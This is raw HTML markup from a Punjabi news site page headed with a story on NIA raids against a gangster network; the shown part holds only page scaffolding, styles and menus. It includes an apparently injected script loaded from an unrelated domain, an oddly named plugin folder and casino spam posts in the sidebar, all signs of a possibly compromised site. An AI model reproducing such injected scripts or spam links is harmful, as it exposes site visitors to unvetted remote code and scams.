

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%85%E0%A8%A4%E0%A8%B0%E0%A8%B0%E0%A8%B6%E0%A8%9F%E0%A8%B0-%E0%A8%97%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%AE%E0%A8%A1%E0%A8%8A%E0%A8%B2-%E0%A8%A6-%E0%A8%9C%E0%A8%9A-%E0%A8%B2%E0%A8%88/
body_size: 20047
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2023/01/mukatsri-nia-768x436.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਅੰਤਰਰਾਸ਼ਟਰੀ ਗੈਂਗਸਟਰ ਮਾਡਿਊਲ ਦੀ ਜਾਂਚ ਲਈ ਐੱਨ.ਆਈ.ਏ. ਵੱਲੋਂ ਛਾਪੇਮਾਰੀ Comments Feed" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2585%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%25ae%25e0%25a8%25a1%25e0%25a8%258a%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%259c%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"996be3d504"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/10893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=10893' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-10893 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
